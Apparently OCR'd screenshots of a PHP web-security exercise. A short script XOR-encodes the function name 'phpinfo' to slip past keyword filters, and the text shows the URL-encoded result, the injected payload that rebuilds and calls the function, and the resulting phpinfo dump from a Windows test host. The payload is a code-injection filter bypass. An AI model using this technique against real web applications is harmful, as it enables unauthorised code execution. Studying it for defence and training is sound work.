 C:\Users\Administrator\Desktop>php 1.php
%8F%97%8F%96%91%99%90
C:\Users\Administrator\Desktop>
new 1 phpinfo.php sess_hauiof71785r0do2h9rjm712f1 dirsearch.py 1.jpg
1 <?php
2 echo urlencode("phpinfo"^"\xff\xff\xff\xff\xff\xff\xff");
3 ?>
b=("\x8F\x97\x8F\x96\x91\x99\x90"^"\xff\xff\xff\xff\xff\xff\xff")();
ne Memory Function Location
0.2115 406160 {main}( ) ...\1.php:0
PHP Version 7.3.4
php
System Windows NT AL-202202151455 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"